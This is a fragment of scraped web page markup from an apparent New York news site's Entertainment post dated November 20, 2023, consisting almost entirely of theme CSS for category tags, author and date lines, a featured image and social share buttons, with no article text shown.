<style>.tdi_63{margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_63{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_63{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_63 .tdb-entry-category{padding:4px 6px;color:#000000!important;font-size:12px!important;font-weight:700!important}.tdi_63 .tdb-cat-bg{border-width:0px;background-color:#666666;}.tdi_63 .tdb-cat-bg:before{background-color:#890000}.tdi_63 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_63 .tdb-entry-category:hover{color:#eeeeee!important}.tdi_63 .tdb-cat-bg,.tdi_63 .tdb-cat-bg:before{border-radius:2px}.tdi_63 .tdb-cat-sep{font-size:14px}.tdi_63 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_63{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.newyorkmetropolitan.com/entertainment" ><span class="tdb-cat-bg"></span>Entertainment</a></div></div><div class="td_block_wrap tdb_single_author tdi_64 td-pb-border-top td_block_template_12 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-top:0px!important;margin-right:5px!important;margin-bottom:5px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_64{display:inline-block}.tdi_64 .tdb-author-name-wrap{align-items:baseline}.tdi_64 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .tdb-author-name{color:#aaaaaa;font-size:12px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.newyorkmetropolitan.com/author"></a></div></div></div><div class="td_block_wrap tdb_single_date tdi_65 td-pb-border-top td_block_template_12 tdb-post-meta"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:7px!important}}@media (max-width:767px){.tdi_65{margin-bottom:7px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_65{display:inline-block;color:#aaaaaa;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_65 svg{width:14px}.tdi_65 .tdb-date-icon{margin-right:5px}.tdi_65 svg,.tdi_65 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_65{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{font-size:11px!important}}@media (max-width:767px){.tdi_65{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-20T18:32:12-05:00">November 20, 2023</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_67{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-40px;margin-right:-40px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-15px;margin-right:-15px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_69{margin-bottom:80px!important}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:50px!important}}@media (max-width:767px){.tdi_69{margin-bottom:55px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_71{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_72 .tdb-featured-image-bg{background:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2023/11/GettyImages-1738318801-1068x601.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.35) 20%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.35) 20%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_72 .tdb-featured-image-bg{background-attachment:scroll}.tdi_72 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_72 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-top:-47px!important;margin-bottom:48px!important;padding-right:20px!important;padding-left:20px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:43px!important;padding-right:18px!important;padding-left:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:33px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_73{margin-bottom:38px!important;padding-right:18px!important;padding-left:18px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}.tdi_73 .td-social-expand-tabs-icon,.tdi_73 .td-icon-share{color:#888888}.tdi_73 .td-social-share-text .td-social-but-text{color:#888888}.tdi_73 .td-social-handler .td-social-but-text:before{background-color:#888888}.tdi_73 .td-social-share-text,.tdi_73 .td-social-handler{background-color:#000000}.tdi_73 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_73 .td-social-handler{border-color:#444444}.tdi_73 .td-social-share-text:before{border-color:transparent transparent transparent #444444}.tdi_73 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_73 .td-social-network .td-social-but-icon i{color:#c1c1c1}.tdi_73 .td-social-network .td-social-but-text{color:#db1818}.tdi_73 .td-social-network .td-social-but-text:before{background-color:#db1818}.tdi_73 .td-ps-bg .td-social-network div,.tdi_73 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_73 .td-ps-dark-bg .td-social-network div{background-color:#424242}.tdi_73 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#424242}.tdi_73 .td-ps-border-colored .td-social-but-text{border-color:#424242}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network 